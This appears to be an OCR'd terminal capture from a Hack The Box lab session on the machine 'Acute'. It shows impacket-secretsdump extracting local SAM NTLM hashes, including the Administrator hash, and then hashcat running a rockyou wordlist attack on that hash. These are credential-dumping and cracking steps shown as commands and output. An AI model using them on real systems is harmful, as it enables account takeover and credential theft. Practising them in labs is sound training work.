 08:52:02 [5/32]
┌──(kali㉿kali)-[~/HTB/Acute]
└─$ impacket-secretsdump -system system -sam sam LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×44397c32a634e3d8d8f64bff8c614af7
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a29f7623fd11550def0192de9246f46b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:24571eab88ac0e2dcef127b8e9ad4740:::
Natasha:1001:aad3b435b51404eeaad3b435b51404ee:29ab86c5c4d2aab957763e5c1720486d:::
[*] Cleaning up...
┌──(kali㉿kali)-[~/HTB/Acute]
└─$ hashcat -m 1000 'a29f7623fd11550def0192de9246f46b' /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian  Linux, None+Asserts, RELOC, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [Th
e pocl project]
* Device #1: cpu-haswell-13th Gen Intel(R) Core(TM) i7-13650HX, 2367/4798 MB (1024 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
INFO: All hashes found as potfile and/or empty entries! Use --show to display them.
Started: Sat May 31 08:52:01 2025
Stopped: Sat May 31 08:52:02 2025
Cancel History: Connected to: Acute-PC01 Save Exit
┌──(kali㉿kali)-[~/HTB/Acute]
[0] 0:[tmux]*Z 1:zsh- "kali" 08:52 31-May-25